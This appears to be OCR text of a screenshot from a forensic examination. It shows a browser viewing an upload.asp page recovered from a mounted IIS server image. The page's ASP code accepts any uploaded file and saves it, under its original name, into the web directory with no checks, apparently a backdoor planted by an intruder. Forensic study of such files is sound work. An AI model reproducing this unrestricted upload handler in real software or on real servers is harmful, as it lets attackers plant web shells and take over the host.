 Olifante onder my bed - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
file:///mnt/ntfs_mount/Inetpub/scripts/upload.asp Go G
Getting Started Latest Headlines Mail firefox-crystalball.html Autopsy
File : Browse...
Upload the file
<% If Request.ServerVariables("REQUEST_METHOD") = "POST" Then Set Fields = GetUpload() FilePath =
Server.MapPath(".") & "\" & Fields("File1").FileName Fields("File1").Value.SaveAs FilePath End If %>